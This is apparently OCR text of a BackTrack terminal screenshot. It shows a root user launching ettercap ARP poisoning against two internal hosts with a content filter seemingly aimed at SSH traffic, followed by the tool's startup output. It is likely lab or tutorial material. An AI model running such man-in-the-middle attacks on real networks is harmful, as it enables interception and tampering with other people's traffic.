 root@bt: ~
File Edit View Terminal Help
root@bt:~# ettercap -T -M arp -F etter.filter.ssh.co /10.10.20.10/ /10.10.100.20
/
ettercap 0.7.4.1 copyright 2001-2011 ALoR & NaGA
Content filters loaded from etter.filter.ssh.co...
Listening on eth4... (Ethernet)
eth4 -> 00:0C:29:00:AE:58 10.10.20.20 255.255.255.0
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Privileges dropped to UID 65534 GID 65534...
28 plugins
40 protocol dissectors
55 ports monitored
7587 mac vendor fingerprint
1766 tcp OS fingerprint
2183 known services
Scanning for merged targets (2 hosts)...
* |==================================================>| 100.00 %